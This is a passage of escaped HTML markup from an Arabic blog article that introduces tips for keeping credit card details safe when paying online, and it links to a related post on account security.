Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eإذا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eقدمت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأرقام\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبطاقات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالائتمان\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالخاصة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلهذه\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالخدمات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعبر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالإنترنت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eنظرًا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلأنك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتريد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتظل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأموالك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eومواردك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eآمنة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eفأنت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبحاجة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eإلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0563c1; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2020\/11\/Important-measures-to-keep-your-accounts-safe.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eالحفاظ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eعلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eأمان\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eحسابك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/u\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E.\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eفي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهذه\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمقالة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eسأقدم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبعض\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالطرق\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلحفظ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمعلومات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبطاقتك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالائتمانية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالاستغلال\u003C\/span\u003E\u003Cspan 